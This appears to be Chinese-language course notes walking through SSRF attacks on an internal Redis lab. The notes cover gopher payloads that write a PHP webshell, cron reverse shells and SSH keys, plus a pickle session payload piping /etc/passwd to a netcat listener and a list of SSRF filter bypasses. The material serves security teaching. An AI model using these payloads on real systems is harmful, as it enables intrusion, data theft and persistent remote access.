
start attack
通过长度信息发现,它只开放了80端口
在内网的其他相邻ip进行测试

发现172.18.0.1的80端口也开放
测试该ip的redis是否开放

发现是开放的,那么就要去找路径了
该lab,可以通过phpinfo来知道document_root:/var/www/html

再尝试寻找一下/var/www/html下还有哪些路径
用burpsuite抓包,字典在gethub上找一个有upload的字典
gethub上搜dict


upload一般为redis的路径
知道物理路径后,就要构造gopher包
这里有一个gopherus工具,可以交互式生成payload
在gethub上搜gopherus


该工具可以写如下协议
复制链接

下载到Ubuntu

使用
gopherus --exploit redis
两者选一个:
reverseshell 反弹shell
phpshell 写shell
物理路径:
默认/var/www/html
如果不是,自己填写路径
写shell:
可以自己写,也可以默认(它帮你写好了)

这里的payload进行了urlencode编码
可以用urldecode解码看payload内容
但是传上去的payload会被中间件和gopher两个都解码
所以要在进行一次urlencode编码,编码注意攻目标的内网ip地址
再进行SSRF攻击,如果发送后网页加载了一会,说明可能上传成功
若没有转圈圈(网页加载),说明上传失败,可能的原因:
1,权限问题(/var/www/html的地址错误)
2,gopher的包写错了

发现页面转圈,及成功
去lab的靶机上看


看见webshell已经上传成功
利用webshell

注意空格用${IFS}
Redis — Cron
crontabCron是Linux上的一个任务调度程序,cron会根据设定的时间周期性地执行使用命令设置的命令。
Cron 将 crontab 文件存储在/var/spool/cron/<Username>(Centos)、
/var/spool/cron/crontabs/<Username>(Ubuntu) 中,并且系统范围的 crontab 存储在/etc/crontabs.
实验室将使用两种不同的操作系统,因为 Centos 和 Ubuntu 上的 cron 行为略有不同。
写任务计划就不能用工具了,但是lab给了脚本
![]()
写任务计划的代码

centos实验室:
生成payload

上传payload


监听,反弹shell
Ubuntu实验室:
ubuntu写任务计划直接放弃
Redis 会以 0644 权限写入文件,而 ubuntu 上的 crontab 文件预计具有 0600 权限,因此它会在系统日志中给出警告。
![]()
另外,Redis RDB文件中存在虚拟数据,这会导致 cron 忽略 crontab 文件,因为存在无效语法,所以即使 crontab 文件具有0600权限也不会执行。

Cron 语法错误
在 Ubuntu 中,通过 SSRF 使用 Redis 写入 crontab 文件将无法正常工作,因为 Ubuntu 中的 crontab 文件需要具有 0600 权限才能执行,并且需要清除导致语法错误的虚拟数据。
Redis — SSH 公钥
前提:
. ssh文件存在(如果不存在,需要写,但是需要redis以root权限执行)
22端口对外开发
Authorized_keys 用于存储 SSH 公钥列表,以便用户使用 SSH 私钥-公钥对而不是密码登录。Authorized_keys 位于$HOME/.ssh/authorized_keys
如果$HOME/.ssh/authorized_keys可写,则可以用它来存储攻击者的 SSH 密钥。
流程
用脚本生成payload


首先判断你有没有公钥,没有执行光标选中的命令,后面就是生成payload的操作
lab环境有问题
centos和ubuntu的root目录下没有.ssh目录,并且ssh服务未开启(22端口未开放)
centos解决:

.ssh的权限也可以读写执行(redis是root用户权限执行的)
更新源,下载ssh
![]()
开启服务
但是docker环境很多命令没有,如下启动

启动了但是又因为没有这三个密钥关闭了,那就生成一下

重新启动,检查一下服务和端口

这样条件都满足了
脚本生成payload
![]()

这个又lab的脚本插件生成自动进行了二次编码

查看docker容器的IP地址,但是真实环境ssh登陆的ip是攻击的内网服务器ip

映射的端口

ssh连接前,要清除known_hosts的数据
![]()
清除完ssh连接

root@ip
该ip为docker容器ip但是,容器映射到本地,所以可以127.0.0.1的形式ssh
ubuntu的解决:
启动ssh服务
![]()

再生成,ssh目录就可以进行lab操作
后面一样略
Redis 作为会话存储
后端服务器经常使用 Redis 作为 Session 存储,在 Redis 网页实验中,Session 存储将重点介绍如何利用不安全的序列化,因为Session通常以对象的形式存在,为了将这些对象存储到 Redis,必须将 Session 对象转换为字符串。将对象转换为字符串的过程称为“*序列化*”,将字符串转换为对象的过程称为“*反序列化*”。
该实验室使用来自带有Redis 的服务器端会话的示例代码片段将Redis 实现为会话存储,并使用Pickle作为**序列化器,已知 pickle 是不安全的,可被利用来获取 RCE。

攻击流程比较简单,我们只需要通过SSRF用Payload Pickle更改session的值即可。根据源码中的逻辑,session会被序列化并进行base64编码。
参考案例:
掌阅iReader某站Python漏洞挖掘-腾讯云开发者社区-腾讯云
为了能够更改 Redis 中存储的会话值,您需要一个键名,在本实验中,会话将以该名称存储session:<session_id>

使用 redis-cli 检查 Redis 中存储的值
我们可以使用浏览器默认的开发者工具查看 Session-Id

琐事:Flask 内部
当请求即将结束或者视图返回时,Flask 会在内部调用该finalize_request方法,然后在该finalize_request方法中又会调用从类中process_response调用的方法,该方法会保存会话的值(在这篇博文的上下文中,会话值会保存到 Redis 中)。save_session``session_interface``save_session
为什么这些信息很重要?因为当我们尝试通过 SSRF 更改 Redis 中 flask 会话的值时,我们之前通过 SSRF 更改的值将被原始值覆盖。
Pickle-Redis 实验室至少有 3 种场景可以实现 RCE:
- 当执行SSRF payload时,我们同时访问其他端点,例如
/login(此方法可以使用多线程/多处理),因为在访问其他端点时,Flask会调用类open_session的方法session_interface,然后检索会话值(因此要避免save_session)。 - 修改 Session-Id 的值,然后将修改后的 Session-Id 写入 Payload Pickle,例如 Session Id 是 AAAA-AAAA-AAAA-AAAA,我们可以将其改为 AAAA-AAAA-AAAA-AAAB,然后设置 AAAA-AAAA-AAAA-AAAB 作为 Key,以后在客户端只需要使用 AAAA-AAAA-AAAA-AAAB 就可以了,这样 Flask 就可以读取 Session Id 的值了。
大意:一个网站,两个用户A,B。如果想改B的session,需要A来修改,B就可以登录修改后的session。
参考:
清华校赛THUCTF2019 之 ComplexWeb | Clang裁缝店
- 使用Master-Slave Redis功能(通过命令通过SSRF触发
SLAVEOF),然后直接通过Master更改值,因为Master中发生的任何更改都会自动同步到Slave。
在这篇博文中,我们将选择场景 2,
lab环境问题
from redis5.0.5 的基础镜像用的python3 httplib在python2.7.9之前有效,之后无效 即便是在基础镜像强制安装python2 版本也是2.7.16的版本 无法实现 有两种实现方式 第一种直接跳过限制 import re
httplib._contains_disallowed_url_pchar_re = re.compile(r"(?!x)x") 是较为推荐的一种方式,无需修改代码 第二种方式 用拼接的方式 u = urlparse.urlsplit(url)
host = u.hostname
port = u.port or 80
path = urllib.unquote(u.path or "/")payload = "GET {} HTTP/1.1\r\nHost: {}\r\n\r\n".format(path, host)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(payload)
data = s.recv(8192)
s.close()
return data 这种socket的方式 一定会成功, 因为无任何限制 但正常代码基本不会如此编写 同时 反弹shell的网站 我上课说忘了的那个 刚查了下 https://www.revshells.com/ 以后可以经常使用
$ python2 payload_redis.py pickle Key name > session:8ac1cb48-5064-4067-9e43-ed0df6856425 http://127.0.0.1:6379/_%0D%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%2444%0D%0Asession%3A8ac1 cb48-5064-4067-9e43-ed0df6856425%0D%0A%2492%0D%0AY3Bvc2l4CnN5c3RlbQpwMAooUydjYXQgL2V0Y y9wYXNzd2QgfCBuYyAxMjcuMC4wLjEgOTA5MScKcDEKdHAyClJwMwou%0D%0A
注意:原始会话 ID session:8ac1cb48–5064–4067–9e43-ed0df685642 *6*更改为session:8ac1cb48–5064–4067–9e43-ed0df685642 *5*

Rce 结果,cat /etc/passwd | nc IP PORT
SSRF的防御与绕过
SSRF漏洞形成的原因主要是服务器端所提供的接口中包含了所要请求的内容的URL参数,并且未对客户端所传输过来的URL参数进行过滤
一般的防御措施是对URL参数进行过滤,或者使得URL参数用户不可控,但当过滤方法不当时,就存在Bypass的不同方式
0x01 常见的过滤
过滤开头不是http://xxx.com的所有链接
过滤格式为ip的链接,比如127.0.0.1
结尾必须是某个后缀(.htm;/.jpg/.png等)
0x02 绕过
@符绕过
http://www.baidu.com@10.10.10.10与http://10.10.10.10请求是相同的
该请求得到的内容都是10.10.10.10的内容,此绕过同样在URL跳转绕过中适用。
原理如下:
利用解析URL时的规则问题。
一般情况下利用URL解析导致SSRF过滤被绕过基本上都是因为后端通过不正确的正则表达式对URL进行了解析。而在2017年的Blackhat大会上,Orange Thai 在blackhat中发表的演讲《A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages! 》中介绍了SSRF攻击的一个新的角度———利用不同编程语言对URL的处理标准来绕过SSRF过滤,从而实施攻击。该方式主要是利用URL解析器和URL请求器之间的差异性发起攻击,由于不同的编程语言实现URL解析和请求是不一样的,所以很难验证一个URL是否合法。
很难验证一个URL是否合法的原因在于:
1.在 RFC2396/RFC3986 中进行了说明,但是也仅仅是说明。2.WHATWG(网页超文本应用技术工作小组)定义了一个基于RFC协议的具体实现,但是不同的编程语言仍然使用他们自己的实现。
下图展示了cURL请求函数与其他语言解析函数结合使用时,由于差异性造成的漏洞。
可以得知,NodeJS url、Perl URI、Go net/url、PHP parser_url以及Ruby addressable解析函数与cURL libcurl请求函数差异性都可能造成漏洞的产生
下图的实例中,我们看到上述所述编程语言的解析函数得到的IP是google.com,而cURL请求得到的却是evil.com:80
点分割符号替换
(面试不建议说)
在浏览器中可以使用不同的分割符号来代替域名中的.分割,可以使用。、。、.来代替:
http://www。qq。com http://www。qq。com http://www.qq.com 无效的绕过方式
本地回环地址
127.0.0.1,通常被称为本地回环地址(Loopback Address),指本机的虚拟接口,一些表示方法如下(ipv6的地址使用http访问需要加[]):
http://127.0.0.1 http://localhost http://127.255.255.254 127.0.0.1 - 127.255.255.254 http://[::1] http://[::ffff:7f00:1] http://[::ffff:127.0.0.1] http://127.1 http://127.0.1 http://0:80
IP的进制转换
IP地址是一个32位的二进制数,通常被分割为4个8位二进制数。通常用“点分十进制”表示成(a.b.c.d)的形式,所以IP地址的每一段可以用其他进制来转换。 IPFuscator 工具可实现IP地址的进制转换,包括了八进制、十进制、十六进制、混合进制。在这个工具的基础上添加了IPV6的转换和版本输出的优化。
在脚本对IP进行八进制转换时,一些情况下会在字符串末尾多加一个L。
封闭式字母数字 (Enclosed Alphanumerics)字符
封闭式字母数字是一个由字母数字组成的Unicode印刷符号块,使用这些符号块替换域名中的字母也可以被浏览器接受。在浏览器测试中只有下列单圆圈的字符可用:
